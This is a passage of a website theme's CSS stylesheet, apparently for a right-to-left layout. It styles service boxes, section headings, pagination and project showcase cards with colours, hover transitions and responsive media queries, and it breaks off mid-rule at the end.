.service-box-layout5 .service-list li {
  font-size: 17px;
  font-weight: 500;
  color: #d21c1d;
  margin-bottom: 12px;
  padding-right: 30px;
  position: relative;
  list-style: none;
}
.service-box-layout5 .service-list li:last-child {
  margin-bottom: 0;
}
.service-box-layout5 .service-list li a {
  color: #d21c1d;
}
.service-box-layout5 .service-list li a:hover {
  color: #ee212b;
}
.service-box-layout5 .service-list li i {
  position: absolute;
  top: 7px;
  right: 0;
  color: #ee212b;
}
.service-box-layout5 .btn-set {
  margin-top: 35px;
}
.service-box-layout6 {
  margin-bottom: 35px;
}
.service-box-layout6 .item-img {
  position: relative;
  margin-bottom: 18px;
  border-radius: 4px;
  overflow: hidden;
}
.service-box-layout6 .item-img img {
  border-radius: 4px;
  transform: scale(1);
  transition: transform 5s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.service-box-layout6 .item-img .item-icon {
  text-align: center;
  height: 70px;
  width: 70px;
  line-height: 70px;
  border-radius: 50%;
  background-color: #ffffff;
  position: absolute;
  top: 20px;
  right: 25px;
  z-index: 2;
  transition: all 0.3s ease-out;
}
.service-box-layout6 .item-img .item-icon i:before {
  font-size: 36px;
  color: #d21c1d;
  transition: all 0.3s ease-out;
  margin-right: 0px;
}
.service-box-layout6 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(9, 45, 76, 0.8);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-out;
}
.service-box-layout6 .item-content .title-style {
  position: relative;
  height: 4px;
  display: inline-block;
  margin-bottom: 10px;
  border-radius: 4px;
}
.service-box-layout6 .item-content .title-style:after {
  border-radius: 4px;
  content: "";
  height: 4px;
  width: 100%;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.service-box-layout6 .item-content .item-title {
  font-weight: 700;
  margin-bottom: 12px;
}
.service-box-layout6 .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.service-box-layout6 .item-content .item-title a:hover {
  color: #ee212b;
}
.service-box-layout6 .item-content p {
  margin-bottom: 25px;
}
.service-box-layout6:hover .item-img img {
  transform: scale(1.2);
}
.service-box-layout6:hover .item-img:after {
  visibility: visible;
  opacity: 1;
}
.service-box-layout6:hover .item-img .item-icon {
  background-color: #ee212b;
}
.service-box-layout6:hover .item-img .item-icon i:before {
  color: #ffffff;
}
/*layout 7*/
.service-layout-3 {
    padding-top: 52px;
}
.service-box-layout7 {
  text-align: center;
  padding: 0 35px 70px;
  border-radius: 15px;
  background-color: #fff;
  margin-bottom: 30px;
  box-shadow: 0px 4px 24px rgb(0 0 0 / 5%);
  transition: all 0.5s ease-out;
}
.service-box-layout7 .item-icon {
    margin-bottom: 20px;
    margin-top: -100px;
    width: 100px;
    height: 100px;
    border: 1px solid #E9C2C4;
    background-color: #fff;
    box-shadow: 0 15px 30px 0 rgb(238 33 43 / 15%);
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
}
.service-box-layout7 .item-icon i:before {
  font-size: 48px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.service-box-layout7 .item-content .title-style {
  position: relative;
  height: 4px;
  width: 50px;
  display: inline-block;
  margin-bottom: 15px;
  border-radius: 4px;
}
.service-box-layout7 .item-content .title-style:after {
  content: "";
  height: 4px;
  border-radius: 4px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.service-box-layout7 .item-content .item-title {
  position: relative;
  font-weight: 700;
  transition: all 0.3s ease-out;
  font-size: 22px;
  margin-bottom: 12px;
}
.service-box-layout7 .item-content .item-title a {
  color: #393738;
}
.service-box-layout7 .item-content .item-title a:hover {
  color: #ee212b;
}
.service-box-layout7 .item-content p {
    margin-bottom: 25px;
  transition: all 0.3s ease-out;
}
.service-box-layout7 .item-content .btn-service {
    display: inline-block;
    padding: 12px 26px;
    font-size: 15px;
    font-weight: 500;
    color: #ffffff;
    background-color: #d21c1d;
    border-radius: 4px;
    letter-spacing: 0.5px;
    transition: all 0.3s ease-out;
}
.service-box-layout7 .item-content .btn-service i {
    padding-right: 8px;
}
.service-box-layout7:hover {
  background-color: #d21c1d;
}
.service-box-layout7:hover .item-content .item-title {
  color: #ffffff;
}
.service-box-layout7:hover .item-content .item-title a {
  color: #ffffff;
}
.service-box-layout7:hover .item-content p {
  color: #ffffff;
}
.service-box-layout7:hover .item-content .btn-service {
  color: #111;
  background-color: #fff;
}
.service-box-layout2-new {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  transition: all 0.3s ease-in-out;
}
.service-box-layout2-new .item-img {
  overflow: hidden;
  border-radius: 4px 4px 0 0;
}
.service-box-layout2-new .item-img img {
  border-radius: 4px 4px 0 0;
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.service-box-layout2-new .item-content {
  text-align: center;
  padding: 32px 20px;
}
.service-box-layout2-new .item-content .item-title {
  font-weight: 700;
  margin-bottom: 14px;
  padding-bottom: 18px;
  position: relative;
  font-size: 22px;
}
.service-box-layout2-new .item-content .item-title:after {
  content: "";
  height: 5px;
  width: 48px;
  background-color: #ee212b;
  border-radius: 30px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
}
.service-box-layout2-new .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.service-box-layout2-new .item-content .item-category a {
  color: #707173;
}
.service-box-layout2-new .item-content .item-category a:last-child:after {
  display: none;
}
.service-box-layout2-new .item-content .item-category a:hover {
  color: #ee212b;
}
.service-box-layout2-new .item-content .item-category p {
  margin-bottom: 0;
}
.service-box-layout2-new:hover {
  box-shadow: 0px 18px 43px 0px rgba(0, 0, 0, 0.13);
}
.service-box-layout2-new:hover .item-img img {
  transform: scale(1.1);
}
.service-box-layout2-new:hover .item-content .item-title a {
  color: #d21c1d;
}
/*------------------- 4.5 Section Heading -------------------*/
.heading-layout1.heading-light h2,
.heading-layout1.heading-light h3 {
  color: #ffffff;
}
.heading-layout1.heading-light .item-subtitle {
  color: #ee212b;
}
.heading-layout1 {
  text-align: center;
  margin-bottom: 22px;
}
.heading-layout1 .title-style {
  position: relative;
  height: 4px;
  display: inline-block;
  margin-bottom: 10px;
  border-radius: 4px;
}
.heading-layout1 .title-style:after {
  content: "";
  height: 4px;
  width: 100%;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  border-radius: 4px;
}
@media only screen and (max-width: 767px) {
  .heading-layout1 {
    margin-bottom: 16px;
    text-align: center !important;
  }
}
.heading-layout1 h2 {
  color: #393738;
}
.heading-layout1 h2 span {
  display: block;
}
.heading-layout1 .item-subtitle {
  color: #ee212b;
  margin-bottom: 10px;
  letter-spacing: 1px;
  font-size: 14px;
  font-weight: 700;
  font-family: 'Inter', sans-serif;
}
.heading-layout1new.heading-light h2,
.heading-layout1new.heading-light h3 {
  color: #ffffff;
}
.heading-layout1new.heading-light .item-subtitle {
  padding-right: 30px;
  color: #ee212b;
  position: relative;
}
.heading-layout1new.heading-light .item-subtitle:after {
  content: "";
  height: 3px;
  width: 21px;
  background-color: #ee212b;
  position: absolute;
  top: 8px;
  right: 0;
}
.explore-left .heading-layout1new {
  padding-right: 208px;
}
@media only screen and (max-width: 1440px) {
  .explore-left .heading-layout1new {
    padding-right: 15px;
  }
}
.heading-layout1new {
  text-align: center;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .heading-layout1new {
    margin-bottom: 16px;
  }
}
.heading-layout1new h2 {
  color: #393738;
}
.heading-layout1new h2 span {
  display: block;
  font-weight: 400;
}
@media only screen and (max-width: 991px) {
  .heading-layout1new .item-title > br {
    display: none;
  }
}
.heading-layout1new .item-subtitle {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 10px;
  letter-spacing: 1px;
  font-family: 'Inter', sans-serif;
  position: relative;
  padding-right: 30px;
  line-height: 21px;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.heading-layout1new .item-subtitle:after {
  content: "";
  height: 3px;
  width: 21px;
  background-color: #ee212b;
  position: absolute;
  top: 9px;
  right: 0;
}
/*heading 3*/
.section-layout3 .item-title {
    position: relative;
}
.section-layout3 .title-style {
    position: absolute;
    right: -20px;
    height: 100%;
    bottom: 0;
    border-radius: 4px;
}
.section-layout3 .title-style:after {
  content: "";
    height: 100%;
    width: 5px;
    background-color: #ee212b;
    position: absolute;
    right: 0;
    border-radius: 4px;
}
.heading-layout2 {
  text-align: center;
  margin-bottom: 65px;
}
.heading-layout2 h2 {
  color: #ffffff;
  width: 60%;
  margin: 0 auto;
}
@media only screen and (max-width: 767px) {
  .heading-layout2 h2 {
    width: 100%;
  }
}
.heading-layout2 h2 span {
  font-weight: 700;
}
.heading-layout3 {
  margin-bottom: 25px;
}
.heading-layout3 h2,
.heading-layout3 h3 {
  color: #393738;
}
.heading-layout3 h2 span,
.heading-layout3 h3 span {
  font-weight: 400;
}
.heading-layout3.faq {
  margin-bottom: 0;
}
.heading-layout3.faq h2,
.heading-layout3.faq h3 {
  margin-bottom: 0;
}
/*----------------------------------------
#. EL: Pagination
----------------------------------------*/
.pagination-layout1 ul li {
  display: inline-block;
  margin-left: 8px;
}
.pagination-layout1 ul li:last-child {
  margin-left: 0;
}
.pagination-layout1 ul li .nav-item {
  display: inline-block;
  border: 1px solid #c2c2c2;
  font-size: 22px;
  font-weight: 500;
  color: #d21c1d;
  padding: 7px 16px;
  border-radius: 4px;
  transition: all 0.3s ease-out;
}
.pagination-layout1 ul li .nav-item:hover {
  background-color: #d21c1d;
  border-color: #d21c1d;
  color: #ffffff;
}
.pagination-layout1 ul li .nav-item.active {
  background-color: #d21c1d;
  color: #ffffff;
  border-color: #d21c1d;
}
.pagination-layout2 {
  margin-bottom: 45px;
}
.pagination-layout2 .prev-btn .media .item-img {
  margin-top: 6px;
}
.pagination-layout2 .prev-btn .media .item-img img {
  border-radius: 4px;
}
.pagination-layout2 .prev-btn .media .media-body .item-title {
  font-weight: 500;
  color: #393738;
  margin-bottom: 6px;
  line-height: 25px;
}
@media only screen and (max-width: 1199px) {
  .pagination-layout2 .prev-btn .media .media-body .item-title {
    display: none;
  }
}
.pagination-layout2 .prev-btn .media .media-body .item-date {
  margin-bottom: 15px;
}
.pagination-layout2 .prev-btn .media .media-body .item-date i {
  font-size: 16px;
  color: #d21c1d;
  font-weight: 500;
  margin-left: 10px;
}
@media only screen and (max-width: 1199px) {
  .pagination-layout2 .prev-btn .media .media-body .item-date {
    display: none;
  }
}
.pagination-layout2 .prev-btn .media .media-body a {
  font-size: 16px;
  color: #707173;
}
.pagination-layout2 .prev-btn .media .media-body a i {
  font-size: 14px;
  color: #ee212b;
  margin-left: 10px;
  transition: all 0.3s ease-out;
}
.pagination-layout2 .prev-btn .media .media-body a:hover {
  color: #393738;
}
.pagination-layout2 .next-btn .media {
  -ms-flex-direction: row-reverse;
      flex-direction: row-reverse;
}
.pagination-layout2 .next-btn .media .item-img {
  margin-top: 6px;
}
.pagination-layout2 .next-btn .media .item-img img {
  border-radius: 4px;
}
@media only screen and (max-width: 1199px) {
  .pagination-layout2 .next-btn .media .item-img {
    text-align: left;
  }
}
.pagination-layout2 .next-btn .media .media-body .item-title {
  font-weight: 500;
  color: #393738;
  margin-bottom: 6px;
  line-height: 25px;
}
@media only screen and (max-width: 1199px) {
  .pagination-layout2 .next-btn .media .media-body .item-title {
    display: none;
  }
}
.pagination-layout2 .next-btn .media .media-body .item-date {
  margin-bottom: 15px;
}
.pagination-layout2 .next-btn .media .media-body .item-date i {
  font-size: 16px;
  color: #d21c1d;
  font-weight: 500;
  margin-left: 10px;
}
@media only screen and (max-width: 1199px) {
  .pagination-layout2 .next-btn .media .media-body .item-date {
    display: none;
  }
}
.pagination-layout2 .next-btn .media .media-body a {
  font-size: 16px;
  color: #707173;
}
.pagination-layout2 .next-btn .media .media-body a i {
  font-size: 14px;
  color: #ee212b;
  margin-right: 10px;
  transition: all 0.3s ease-out;
}
.pagination-layout2 .next-btn .media .media-body a:hover {
  color: #393738;
}
/*----------------------------------------
#. EL: Project
----------------------------------------*/
.single-project-img {
  border-radius: 6px;
  overflow: hidden;
  padding-left: 20px;
}
.single-project-img img {
  border-radius: 6px;
}
.single-project-info {
  padding-top: 60px;
}
@media only screen and (max-width: 767px) {
  .widget-project-info .heading-layout3.mg-b-15 {
    margin-top: 0;
  }
}
.widget-project-info.project-info-layout-left {
  padding: 100px 30px 0 0;
}
@media only screen and (max-width: 991px) {
  .widget-project-info.project-info-layout-left {
    padding: 20px 15px 0 0;
  }
}
.widget-project-info.project-info-layout-left .widget-project-info {
  padding-right: 15px;
  padding-top: 0;
}
.widget-project-info {
  padding-right: 30px;
}
@media only screen and (max-width: 991px) {
  .widget-project-info {
    padding-right: 16px;
    padding-top: 30px;
  }
}
.widget-project-info .btn-holder {
  margin-top: 30px;
}
.widget-project-info h3 {
  text-align: right;
}
.widget-project-info .heading-layout3 {
  margin-bottom: 16px;
}
@media only screen and (max-width: 767px) {
  .widget-project-info .heading-layout3 {
    margin-top: 30px;
  }
}
.widget-project-info .project-details > ul {
  padding: 0;
  margin: 0;
}
.widget-project-info .project-details > ul > li {
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 13px;
  color: #393738;
  border-bottom: 1px solid #dedede;
  padding-bottom: 13px;
  font-size: 16px;
  font-weight: 500;
}
.widget-project-info .project-details > ul > li:last-child {
  margin-bottom: 0;
}
.widget-project-info .project-details > ul > li .cat-bin {
  display: -ms-flexbox;
  display: flex;
  margin-left: 5px;
}
.widget-project-info .project-details > ul > li a {
  color: #393738;
  margin-right: 5px;
}
.widget-project-info .project-details > ul > li a:hover {
  color: #ee212b;
}
.widget-project-info .project-details > ul > li a:first-child {
  margin-right: 0;
}
.widget-project-info .project-details > ul > li > span {
  font-size: 18px;
  color: #707173;
  min-width: 100px;
  display: inline-block;
  margin-left: 18px;
  position: relative;
  font-weight: 500;
}
.widget-project-info .project-details > ul > li > span:after {
  content: ":";
  font-size: 20px;
  color: #707173;
  font-weight: 500;
  position: absolute;
  top: -1px;
  left: 0;
}
.widget-project-info .project-details > ul > li .item-rating {
  padding-right: 0;
  margin-right: 0;
}
.widget-project-info .project-details > ul > li .item-rating li {
  display: inline-block;
  color: #707173;
}
.widget-project-info .project-details > ul > li .item-rating li.has-rating {
  display: inline-block;
  color: #ff6f00;
}
.widget-project-info .project-info-title {
  font-weight: 700;
  margin-bottom: 30px;
  font-size: 36px;
  position: relative;
  line-height: 42px;
}
@media only screen and (max-width: 767px) {
  .widget-project-info .project-info-title {
    font-size: 30px;
  }
}
.widget-project-info .project-info-title:after {
  content: "";
  height: 23px;
  width: 3px;
  background-color: #ee212b;
  position: absolute;
  top: 8px;
  right: -15px;
}
.widget-project-info .project-short-detail {
  margin-top: 30px;
}
.single-project-related {
  padding-top: 80px;
  margin-bottom: 0px;
}
@media only screen and (max-width: 767px) {
  .single-project-related {
    padding-top: 40px;
    margin-bottom: 20px;
  }
}
.single-project-related .related-title {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 40px;
}
@media only screen and (max-width: 767px) {
  .single-project-related .related-title {
    font-size: 30px;
  }
}
.single-project-related .related-wrp .item-image {
  border-radius: 0 6px 6px 0;
  overflow: hidden;
}
@media only screen and (max-width: 480px) {
  .single-project-related .related-wrp .item-image {
    border-radius: 6px 6px 0 0;
  }
}
.single-project-related .related-wrp .media {
  -ms-flex-align: center;
      align-items: center;
}
@media only screen and (max-width: 480px) {
  .single-project-related .related-wrp .media {
    display: block;
  }
}
.single-project-related .related-wrp .media-body {
  border: 1px solid #e1e1e1;
  border-right: 0;
  padding-right: 0;
  margin: 0;
  border-radius: 6px 0 0 6px;
}
@media only screen and (max-width: 480px) {
  .single-project-related .related-wrp .media-body {
    border-bottom: 1px solid #e1e1e1;
    border-right: 1px solid #e1e1e1;
    border-top: none;
    border-radius: 0px 0 6px 6px;
  }
}
.single-project-related .related-wrp .media-body .item-body-wrp {
  padding: 25px 30px 25px 30px;
  min-height: 164px;
}
@media only screen and (max-width: 991px) {
  .single-project-related .related-wrp .media-body .item-body-wrp {
    padding: 20px 30px 20px 15px;
  }
}
@media only screen and (max-width: 480px) {
  .single-project-related .related-wrp .media-body .item-body-wrp {
    min-height: inherit;
  }
}
.single-project-related .related-wrp .media-body .item-body-wrp p {
  margin-bottom: 0;
}
.single-project-related .related-wrp .media-body .item-heading {
  margin-bottom: 15px;
}
.single-project-related .related-wrp .media-body .item-subtitle {
  display: -ms-flexbox;
  display: flex;
}
.single-project-related .related-wrp .media-body .item-subtitle span {
  margin-left: 4px;
  display: inline-block;
}
.single-project-related .related-wrp .media-body .item-subtitle a {
  font-weight: 500;
  color: #707173;
}
.single-project-related .related-wrp .media-body .item-subtitle a:hover {
  color: #ee212b;
}
.single-project-related .related-wrp .media-body .item-title {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 24px;
  position: relative;
}
.single-project-related .related-wrp .media-body .item-title:after {
  content: "";
  height: 15px;
  width: 3px;
  background-color: #ee212b;
  position: absolute;
  top: 10px;
  right: -15px;
}
@media only screen and (max-width: 991px) {
  .single-project-related .related-wrp .media-body .item-title {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .single-project-related .related-wrp .media-body .item-title {
    font-size: 20px;
  }
}
.single-project-related .related-wrp .media-body .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.single-project-related .related-wrp .media-body .item-title a:hover {
  color: #ee212b;
}
.project-box-layout1-new {
  margin-bottom: 30px;
}
.project-box-layout1-new .project-box-content .item-subtitle {
  font-size: 15px;
  letter-spacing: 1px;
  color: #ee212b;
  margin-bottom: 4px;
}
.project-box-layout1-new .project-box-content .item-title {
  font-weight: 700;
  color: #393738;
  margin-bottom: 12px;
}
.project-box-layout1-new .project-box-content .item-btn {
  margin-top: 15px;
  font-size: 15px;
  letter-spacing: 1px;
  background-color: #ee212b;
  -webkit-clip-path: polygon(5% 0, 100% 0%, 95% 100%, 0% 100%);
          clip-path: polygon(5% 0, 100% 0%, 95% 100%, 0% 100%);
  font-weight: 700;
  color: #ffffff;
  padding: 15px 35px;
  transition: all 0.3s ease-in-out;
}
.project-box-layout1-new .project-box-content .item-btn i {
  font-size: 16px;
  margin-right: 10px;
}
.project-box-layout1-new .project-box-content .item-btn:hover {
  background-color: #d21c1d;
}
.project-box-layout1-new .project-box-img {
  position: relative;
  overflow: hidden;
}
.project-box-layout1-new .project-box-img img {
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
  transform: scale(1);
  width: 100%;
}
.project-box-layout1-new .project-box-img .item-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #d21c1d;
  -webkit-clip-path: polygon(0 70%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(0 70%, 100% 0, 100% 100%, 0% 100%);
  padding: 50px 30px 30px;
  text-align: left;
  transition: all 0.3s ease-in-out;
}
.project-box-layout1-new .project-box-img .item-content .item-subtitle {
  color: #d1d1d1;
  margin-bottom: 5px;
  font-weight: 500;
}
.project-box-layout1-new .project-box-img .item-content .item-subtitle a {
  color: #d1d1d1;
}
.project-box-layout1-new .project-box-img .item-content .item-title {
  font-weight: 700;
  margin-bottom: 0;
}
.project-box-layout1-new .project-box-img .item-content .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-in-out;
}
.project-box-layout1-new .project-box-img .item-content .item-title a:hover {
  color: #d21c1d;
}
.project-box-layout1-new .project-box-img:hover img {
  transform: scale(1.1);
}
.project-box-layout1-new .project-box-img:hover .item-content {
  background-color: #ee212b;
}
.project-box-layout2-new .project-box.margen-bt-30 {
  margin-bottom: 30px;
}
.project-bg {
  background-color: #161978;
  border-bottom: 1px solid #161978;
}
.container-fluid.plr60 {
  padding-right: 60px;
  padding-left: 60px;
}
.project-box-layout1 {
  position: relative;
  text-align: center;
  overflow: hidden;
  margin-bottom: 20px;
}
.project-box-layout1 .item-footer {
  text-align: right;
}
.project-box-layout1 .item-footer .project-excerpt {
  margin-top: 10px;
  margin-bottom: 0;
}
.project-box-layout1 .item-footer .item-tag.item-subtitle {
  margin-top: 15px;
  color: #707173;
  font-weight: 500;
  display: -ms-flexbox;
  display: flex;
}
.project-box-layout1 .item-footer .item-tag.item-subtitle span {
  margin-left: 4px;
  display: inline-block;
}
.project-box-layout1 .item-footer .item-tag.item-subtitle a {
  color: #707173;
}
.project-box-layout1 .item-footer .item-tag.item-subtitle a:hover {
  color: #ee212b;
}
.project-box-layout1 .item-footer .item-title {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 24px;
  position: relative;
  padding-right: 15px;
  margin-top: 3px;
  line-height: 36px;
}
.project-box-layout1 .item-footer .item-title:after {
  content: "";
  height: 18px;
  width: 3px;
  background-color: #ee212b;
  position: absolute;
  top: 9px;
  right: 0;
}
@media only screen and (max-width: 991px) {
  .project-box-layout1 .item-footer .item-title {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .project-box-layout1 .item-footer .item-title {
    font-size: 20px;
  }
}
.project-box-layout1 .item-footer .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.project-box-layout1 .item-footer .item-title a:hover {
  color: #ee212b;
}
.project-box-layout1 .item-img {
  position: relative;
  overflow: hidden;
}
.project-box-layout1 .item-img img {
  transform: scale(1);
  transition: all 0.3s ease-out;
}
.project-box-layout1 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: #ee212b;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-out;
}
.project-box-layout1 .item-content {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-40%);
  z-index: 2;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-out;
}
.project-box-layout1 .item-content .item-title {
  font-weight: 500;
  margin-bottom: 26px;
}
.project-box-layout1 .item-content .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.project-box-layout1 .item-content .item-title a:hover {
  color: #cccccc;
}
.project-box-layout1 .item-content .item-btn {
  font-weight: 500;
  background-color: #f8f8f8;
  color: #393738;
  border-radius: 50%;
  transition: all 0.3s ease-out;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  width: 68px;
  height: 68px;
  line-height: 3.5;
  font-size: 20px;
}
.project-box-layout1 .item-content .item-btn:hover {
  border-color: #ffffff;
  background-color: #ffffff;
  color: #d21c1d;
}
.project-box-layout1:hover .item-img img {
  transform: scale(1.1);
}
.project-box-layout1:hover .item-img:after {
  visibility: visible;
  opacity: .9;
}
.project-box-layout1:hover .item-content {
  visibility: visible;
  opacity: 1;
  transform: translateY(-50%);
}
.project-box-layout1 .item-content-footer {
  text-align: right;
}
.project-box-layout2.pslider .btn-fill-md i {
  margin-right: 0px;
}
.project-box-layout2 {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  border-radius: 4px;
}
.project-box-layout2 .item-img img {
  border-radius: 4px;
  transform: scale(1) rotate(0deg);
  transition: all 0.3s ease-out;
}
.project-box-layout2 .item-content {
  position: absolute;
  bottom: -80px;
  right: 0;
  left: 0;
  background-color: #d21c1d;
  border-radius: 0 0 4px 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding: 30px 30px 20px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-out;
}
.project-box-layout2 .item-content .item-heading .item-title {
  margin-bottom: 8px;
}
.project-box-layout2 .item-content .item-heading .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.project-box-layout2 .item-content .item-heading .item-title a:hover {
  color: #ee212b;
}
.project-box-layout2 .item-content .item-heading .item-subtitle {
  color: #cfcfcf;
}
.project-box-layout2 .item-content .item-heading .item-subtitle a {
  color: #cfcfcf;
}
.project-box-layout2 .item-content .item-btn-wrap .item-btn {
  display: block;
  background-color: #ee212b;
  border-radius: 4px;
  padding: 7px 16px;
  font-size: 18px;
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.project-box-layout2 .item-content .item-btn-wrap .item-btn i:before {
  margin-right: 0;
}
.project-box-layout2 .item-content .item-btn-wrap .item-btn:hover {
  background-color: #ffffff;
  color: #ee212b;
}
@media only screen and (max-width: 767px) {
  .project-box-layout2 .item-content .item-btn-wrap .item-btn {
    padding: 5px 12px;
    font-size: 16px;
  }
}
.project-box-layout2:hover .item-img img {
  transform: scale(1.1) rotate(3deg);
}
.project-box-layout2:hover .item-content {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}
.project-box-layout3 .project-single-content {
  position: relative;
}
.project-box-layout3 .project-single-content .item-img {
  position: relative;
}
.project-box-layout3 .project-single-content .item-img img {
  border-radius: 4px;
}
.project-box-layout3 .project-single-content .item-img:before {
  content: "";
  height: 80%;
  width: 100%;
  background: linear-gradient(to top, #393738, transparent);
  border-radius: 0 0 4px 4px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}
.project-box-layout3 .project-single-content .item-img:after {
  content: "";
  width: 100%;
  height: 100%;
  background: linear-gradient(to top, #092d4c, transparent);
  border-radius: 0 0 4px 4px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
  visibility: hidden;
  opacity: 0;
}
.project-box-layout3 .project-single-content .item-content {
  position: absolute;
  bottom: -26px;
  right: 50px;
  transition: all 0.5s ease-out;
}
.project-box-layout3 .project-single-content .item-content .item-heading {
  position: relative;
  padding-bottom: 16px;
  margin-bottom: 28px;
}
.project-box-layout3 .project-single-content .item-content .item-heading:after {
  content: "";
  height: 3px;
  width: 50px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
}
.project-box-layout3 .project-single-content .item-content .item-heading .item-title {
  font-weight: 500;
  margin-bottom: 2px;
  font-size: 24px;
}
@media only screen and (max-width: 991px) {
  .project-box-layout3 .project-single-content .item-content .item-heading .item-title {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .project-box-layout3 .project-single-content .item-content .item-heading .item-title {
    font-size: 20px;
  }
}
.project-box-layout3 .project-single-content .item-content .item-heading .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.project-box-layout3 .project-single-content .item-content .item-heading .item-title a:hover {
  color: #ee212b;
}
.project-box-layout3 .project-single-content .item-content .item-heading .item-tag a {
  color: #e0e0e0;
  transition: all 0.3s ease-out;
}
.project-box-layout3 .project-single-content .item-content .item-heading .item-tag a:hover {
  color: #ee212b;
}
.project-box-layout3 .project-single-content .item-content .btn-fill-md {
  visibility: hidden;
  opacity: 0;
}
.project-box-layout3 .project-single-content:hover .item-img:after {
  visibility: visible;
  opacity: 1;
}
.project-box-layout3 .project-single-content:hover .item-content {
  bottom: 50px;
}
.project-box-layout3 .project-single-content:hover .item-content .btn-fill-md {
  visibility: visible;
  opacity: 1;
}
.project-box-layout4 {
  position: relative;
  overflow: hidden;
  margin-bottom: 50px;
}
.project-box-layout4 .item-img {
  position: relative;
}
.project-box-layout4 .item-img img {
  border-radius: 4px;
  width: 100%;
}
.project-box-layout4 .item-img:before {
  content: "";
  height: 80%;
  width: 100%;
  background: linear-gradient(to top, #393738, transparent);
  opacity: 0.9;
  border-radius: 0 0 4px 4px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}
.project-box-layout4 .item-img:after {
  content: "";
  width: 100%;
  height: 100%;
  background: linear-gradient(to top, #ee212b, transparent);
  border-radius: 0 0 4px 4px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
  visibility: hidden;
  opacity: 0;
}
.project-box-layout4 .item-content {
  position: absolute;
  bottom: -26px;
  right: 50px;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 991px) {
  .project-box-layout4 .item-content {
    right: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .project-box-layout4 .item-content {
    right: 20px;
  }
}
.project-box-layout4 .item-content .item-heading {
  position: relative;
  padding-bottom: 16px;
  margin-bottom: 28px;
}
.project-box-layout4 .item-content .item-heading:after {
  content: "";
  height: 3px;
  width: 50px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  transition: all 0.3s ease-out;
}
.project-box-layout4 .item-content .item-heading .item-title {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 24px;
}
@media only screen and (max-width: 991px) {
  .project-box-layout4 .item-content .item-heading .item-title {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .project-box-layout4 .item-content .item-heading .item-title {
    font-size: 20px;
  }
}
.project-box-layout4 .item-content .item-heading .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.project-box-layout4 .item-content .item-heading .item-title a:hover {
  color: #e0e0e0;
}
.project-box-layout4 .item-content .item-heading .item-tag {
  color: #e0e0e0;
  font-weight: 600;
}
.project-box-layout4 .item-content .item-heading .item-tag a {
  color: #e0e0e0;
}
.project-box-layout4 .item-content .btn-fill-md {
  visibility: hidden;
  opacity: 0;
  padding: 8px 24px;
  border-radius: 3px;
}
@media only screen and (max-width: 767px) {
  .project-box-layout4 .item-content .btn-fill-md {
    padding: 7px 24px;
  }
}
.project-box-layout4 .item-content .btn-fill-md i:before {
  margin-right: 0;
}
.project-box-layout4 .item-content .btn-fill-md:hover {
  background-color: #d21c1d !important;
